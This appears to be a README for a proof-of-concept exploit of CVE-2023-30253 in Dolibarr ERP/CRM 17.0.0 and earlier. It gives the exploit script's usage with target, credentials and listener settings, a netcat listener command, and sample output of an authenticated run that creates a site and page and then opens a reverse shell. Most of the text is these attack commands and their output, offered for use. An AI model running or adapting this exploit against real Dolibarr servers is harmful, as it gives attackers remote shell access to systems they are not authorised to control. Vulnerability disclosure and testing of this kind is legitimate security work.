 PoC
Help of exploit:
➜  python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
  hostname    Target hostname
  username    Username of Dolibarr ERP/CRM
  password    Password of Dolibarr ERP/CRM
  lhost       Listening host for reverse shell
  lport       Listening port for reverse shell
options:
  -h, --help  show this help message and exit
Run the netcat on your host:
➜ nc -lvnp 9001
Run the exploit (example):
➜ python3 exploit.py http://example.com login passsword 127.0.0.1 9001
[*] Trying authentication...
[**] Login: login
[**] Password: password
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection